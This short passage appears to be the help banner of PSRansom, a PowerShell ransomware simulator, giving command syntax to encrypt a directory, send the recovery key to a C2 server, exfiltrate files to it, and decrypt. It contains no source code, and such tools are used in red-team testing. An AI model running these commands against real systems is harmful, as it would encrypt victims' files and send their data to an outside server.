 PS C:\Windows\System32\Pwned> .\PSRansom.ps1 -h
PSRANSOM
----------------- by @JoelGMSec ----------------
Info: This tool helps you simulate encryption process of a
generic ransomware in PowerShell with C2 capabilities
Usage: .\PSRansom.ps1 -e Directory -s C2Server -p C2Port
Encrypt all files & sends recovery key to C2Server
Use -x to exfiltrate and decrypt files on C2Server
.\PSRansom.ps1 -d Directory -k RecoveryKey
Decrypt all files with recovery key string
Warning: All info will be sent to the C2Server without any encryption
You need previously generated recovery key to retrieve files